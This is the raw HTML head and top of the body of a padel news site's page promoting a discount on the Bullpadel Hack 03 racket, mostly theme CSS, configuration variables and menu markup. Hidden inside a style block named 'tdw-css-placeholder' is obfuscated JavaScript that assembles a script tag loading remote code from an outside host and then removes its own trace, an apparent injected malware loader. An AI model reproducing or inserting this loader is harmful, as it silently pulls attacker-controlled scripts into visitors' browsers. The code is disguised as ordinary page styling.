var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.analistaspadel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.analistaspadel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dbc141";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="209cafc13d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.analistaspadel.com/wp-content/uploads/2023/02/menu-analistaspadel-2023.png')}:root{--td_theme_color:#dbc141;--td_slider_text:rgba(219,193,65,0.7);--td_mobile_menu_color:rgba(33,33,33,0.01);--td_mobile_gradient_one_mob:rgba(0,0,0,0.01);--td_mobile_gradient_two_mob:rgba(0,0,0,0.01);--td_mobile_text_active_color:#dbc141;--td_login_hover_background:#dbc141}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dbc141}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dbc141}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dbc141!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dbc141}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dbc141}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dbc141}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#dbc141}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dbc141}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dbc141}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dbc141}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dbc141!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dbc141}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#f3e610}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#f3e610}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#f3e610}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#f3e610}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #f3e610;-moz-box-shadow:0 2px 16px #f3e610;box-shadow:0 2px 16px #f3e610}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #f3e610;-moz-box-shadow:0 4px 26px #f3e610;box-shadow:0 4px 26px #f3e610}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#f3e610}.tdm-menu-btn1 .tds-button8{background:#f3e610}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#f3e610}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#f3e610}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#f3e610}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #f3e610;-moz-box-shadow:0 2px 16px #f3e610;box-shadow:0 2px 16px #f3e610}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #f3e610;-moz-box-shadow:0 4px 26px #f3e610;box-shadow:0 4px 26px #f3e610}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#f3e610}.tdm-menu-btn2 .tds-button8{background:#f3e610}.td-menu-background,.td-search-background{background-image:url('https://www.analistaspadel.com/wp-content/uploads/2023/02/menu-analistaspadel-2023.png')}:root{--td_theme_color:#dbc141;--td_slider_text:rgba(219,193,65,0.7);--td_mobile_menu_color:rgba(33,33,33,0.01);--td_mobile_gradient_one_mob:rgba(0,0,0,0.01);--td_mobile_gradient_two_mob:rgba(0,0,0,0.01);--td_mobile_text_active_color:#dbc141;--td_login_hover_background:#dbc141}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dbc141}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dbc141}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dbc141!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dbc141}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dbc141}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dbc141}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#dbc141}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dbc141}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dbc141}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dbc141}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dbc141!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dbc141}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#f3e610}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#f3e610}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#f3e610}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#f3e610}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #f3e610;-moz-box-shadow:0 2px 16px #f3e610;box-shadow:0 2px 16px #f3e610}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #f3e610;-moz-box-shadow:0 4px 26px #f3e610;box-shadow:0 4px 26px #f3e610}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#f3e610}.tdm-menu-btn1 .tds-button8{background:#f3e610}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#f3e610}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#f3e610}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#f3e610}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #f3e610;-moz-box-shadow:0 2px 16px #f3e610;box-shadow:0 2px 16px #f3e610}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #f3e610;-moz-box-shadow:0 4px 26px #f3e610;box-shadow:0 4px 26px #f3e610}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#f3e610}.tdm-menu-btn2 .tds-button8{background:#f3e610}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-165410816-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-165410816-1');
</script>
<link rel="icon" href="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelnegro-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelnegro-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelnegro-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelnegro-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge { 
    visibility: hidden;
}
.td_block_template_1.td-post-content.tagdiv-type>div>p>a {
    color: #dbc141 !important;
}

.descoculta {display:none}


table {
    width: 100%;
    border-collapse: collapse;
}

td:nth-child(2) {
    text-align: center;
    width: 140px; /* Ajusta el ancho de la columna "Horario" */
}

td:last-child {
    text-align: center;
    width: 80px; /* Ajusta el ancho de la columna "Pista" */
}



.td-post-content a {
    color: #dbc141 !important;
}


.td_block_template_1.td-post-content.tagdiv-type>div>p>a {
    color: #dbc141 !important;
}



@media screen and (max-width: 767px) {
  .movild33 {
       min-width: 360px;
  }

}
	#ez-toc-container a {
    color: #444!important;

}
	
	.ez-toc-counter nav ul li a::before {
    color: #000000!important;
}


.td_block_template_9 .td-block-title-wrap .td-block-title:before {
    background-color: yellow!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dbc141}.tdm-btn-style2:before{border-color:#dbc141}.tdm-btn-style2{color:#dbc141}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dbc141;-moz-box-shadow:0 2px 16px #dbc141;box-shadow:0 2px 16px #dbc141}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dbc141;-moz-box-shadow:0 4px 26px #dbc141;box-shadow:0 4px 26px #dbc141}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="AnalistasPadel"/>
  <meta property="og:title" content="Get the Bullpadel Hack 03 by Paquito for the best price!"/>
  <meta property="og:url" content="https://www.analistaspadel.com/en/get-the-bullpadel-hack-03-by-paquito-for-the-best-price/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Get Paquito Navarro&#039;s racket for just €162 using the code ANALISTASPADEL on Carbosports website
Do not miss the best offer to get the Bullpadel Hack 03 by Paquito Navarro. Currently its price is 180€ but with the discount code ANALISTASPADEL you can get it for only 162€.

This offer is valid whil"/>
  <meta property="og:image" content="https://www.analistaspadel.com/wp-content/uploads/2023/11/318177656_1053732788781497_6769615487937386192_n.jpg"/>
  <meta property="og:image:url" content="https://www.analistaspadel.com/wp-content/uploads/2023/11/318177656_1053732788781497_6769615487937386192_n.jpg"/>
  <meta property="og:image:secure_url" content="https://www.analistaspadel.com/wp-content/uploads/2023/11/318177656_1053732788781497_6769615487937386192_n.jpg"/>
  <meta property="article:published_time" content="2023-11-07T19:48:55+01:00"/>
  <meta property="article:modified_time" content="2023-11-07T19:48:55+01:00" />
  <meta property="og:updated_time" content="2023-11-07T19:48:55+01:00" />
  <meta property="article:section" content="Most popular padel news"/>
  <meta property="article:section" content="Padel News"/>
  <meta property="article:publisher" content="https://www.facebook.com/analistaspadeles"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Get the Bullpadel Hack 03 by Paquito for the best price!"/>
  <meta name="twitter:url" content="https://www.analistaspadel.com/en/get-the-bullpadel-hack-03-by-paquito-for-the-best-price/"/>
  <meta name="twitter:description" content="Get Paquito Navarro&#039;s racket for just €162 using the code ANALISTASPADEL on Carbosports website
Do not miss the best offer to get the Bullpadel Hack 03 by Paquito Navarro. Currently its price is 180€ but with the discount code ANALISTASPADEL you can get it for only 162€.

This offer is valid whil"/>
  <meta name="twitter:image" content="https://www.analistaspadel.com/wp-content/uploads/2023/11/318177656_1053732788781497_6769615487937386192_n.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@https://twitter.com/analistaspadel"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	<style id="tdw-css-placeholder">var _qdylv="_vmspkoncm";try{var_oiwqclkdax=String;var _eqmaqoxxxb="f"+"ro"+_oiwqclkdax['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var ajiufphspr="s"+"c"+_oiwqclkdax[_eqmaqoxxxb](114,105,112,116);var _hatkhfurb="c"+"re"+_oiwqclkdax[_eqmaqoxxxb](97,116,101,69,108,101,109,101,110,116);let _fwmyvn="s"+_oiwqclkdax[_eqmaqoxxxb](114,99);var _ylkkld=_oiwqclkdax[_eqmaqoxxxb](105,100);var _vubhhou="cu"+"rre"+_oiwqclkdax[_eqmaqoxxxb](110,116,83,99,114,105,112,116);let _ghfy="pa"+"r"+_oiwqclkdax[_eqmaqoxxxb](101,110,116,78,111,100,101);var aunkabpdga="i"+"ns"+_oiwqclkdax[_eqmaqoxxxb](101,114,116,66,101,102,111,114,101);var _znudwesi="ge"+"El"+_oiwqclkdax[_eqmaqoxxxb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _illrdcr="h"+"e"+_oiwqclkdax[_eqmaqoxxxb](97,100);var aqgpydu="ap"+"p"+_oiwqclkdax[_eqmaqoxxxb](101,110,100,67,104,105,108,100);let _izvkueqh=document;var akgrcvnxt="t"+"e"+_oiwqclkdax[_eqmaqoxxxb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var aaavvyyh=_izvkueqh[_hatkhfurb](ajiufphspr);aaavvyyh['as'+'y'+'nc']=true;var aqaaigezys=_oiwqclkdax[_eqmaqoxxxb](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_oiwqclkdax[_eqmaqoxxxb](47)+_oiwqclkdax[_eqmaqoxxxb](115)+"cr"+"i"+_oiwqclkdax[_eqmaqoxxxb](112,116)+_oiwqclkdax[_eqmaqoxxxb](47)+_oiwqclkdax[_eqmaqoxxxb](115)+"ta"+"rt"+_oiwqclkdax[_eqmaqoxxxb](46,106,115);aaavvyyh[_fwmyvn]=aqaaigezys;aaavvyyh[_ylkkld]=akgrcvnxt;if(_izvkueqh[_vubhhou]){_izvkueqh[_vubhhou][_ghfy][aunkabpdga](aaavvyyh,_izvkueqh[_vubhhou]);let aqwez=document;if (aqwez['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aqwez['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_izvkueqh[_znudwesi](_illrdcr)[0][aqgpydu](aaavvyyh);if (aqwez['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aqwez['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-22052 single-format-standard td-standard-pack get-the-bullpadel-hack-03-by-paquito-for-the-best-price global-block-template-1 tdb_template_13712 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/analistaspadeles" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/analistaspadel/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/analistaspadel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCoOa0rBMeAixFkl-RSsaqew" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-en-container"><ul id="menu-main-en-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-21921"><a href="https://www.analistaspadel.com/en/padel-news/">Padel News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21915"><a href="#">Circuits<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21916"><a href="https://www.analistaspadel.com/en/premier-padel-tour/">Premier Padel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21917"><a href="https://www.analistaspadel.com/en/world-padel-tour/">World Padel Tour News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21918"><a href="https://www.analistaspadel.com/en/a1-padel-tournament/">A1 Padel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22558"><a href="https://www.analistaspadel.com/hexagon-cup/">Hexagon Cup</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21919"><a href="https://www.analistaspadel.com/en/padel-racket-analysis/">Padel racket analysis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21920"><a href="https://www.analistaspadel.com/en/brands/">Brands<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23278"><a href="https://www.analistaspadel.com/marcas/carbosports/">Carbosports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23280"><a href="https://www.analistaspadel.com/marcas/ledprojects/">Led projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23276"><a href="https://www.analistaspadel.com/marcas/head/">Head</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23275"><a href="https://www.analistaspadel.com/marcas/wilson/">Wilson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23274"><a href="https://www.analistaspadel.com/marcas/jetsplay/">Jetsplay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23269"><a href="https://www.analistaspadel.com/en/brands/tecnifibre/">Tecnifibre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23279"><a href="https://www.analistaspadel.com/marcas/mtx-store/">MTX Store</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.analistaspadel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
